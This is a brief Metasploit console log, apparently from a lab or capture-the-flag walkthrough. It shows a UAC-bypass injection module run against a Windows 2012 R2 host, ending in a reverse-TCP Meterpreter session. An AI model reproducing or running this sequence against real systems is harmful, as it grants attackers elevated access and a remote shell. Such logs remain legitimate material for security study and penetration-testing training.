 msf6 exploit(windows/local/bypassuac_injection) > run
[*] Started reverse TCP handler on 10.10.24.6:5533
[+] Windows 2012 R2 (6.3 Build 9600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 2452
[*] Sending stage (200262 bytes) to 10.2.18.116
[*] Meterpreter session 3 opened (10.10.24.6:5533 -> 10.2.18.116:49282) at
meterpreter >